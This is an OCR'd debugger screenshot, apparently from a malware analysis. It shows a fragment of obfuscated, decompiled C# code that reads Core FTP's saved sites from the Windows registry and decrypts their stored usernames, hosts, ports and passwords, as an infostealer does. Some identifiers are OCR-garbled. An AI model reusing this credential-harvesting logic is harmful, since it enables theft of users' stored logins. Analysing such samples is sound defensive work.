 85 try
86 {
87 RegistryKey registryKey2 = Registry.CurrentUser.OpenSubKey(text + "\\" + text2);
88 if (registryKey2 != null)
89 {
90 byte[] array = PEV7.0QKmQXM2E((string)registryKey2.GetValue("PW"));
91 list.Add(new 1SdFDl8
92 {
93 HKe = this.P8ocfMBRE,
94 oTI = (string)registryKey2.GetValue("User"),
95 Gs3pEM = (string)registryKey2.GetValue("Host") + (string)registryKey2.GetValue("Port"),
96 Q9u2OqHe9 = this.02geIvC1OW(array)
97 });
98 }
99 }
100 catch
100 %
Locals
Name Value
this {EyprkupNi9d.LyqEkh9QZ}
list Count = 0x00000000
text @"SOFTWARE\FTPWare\COREFTP\Sites"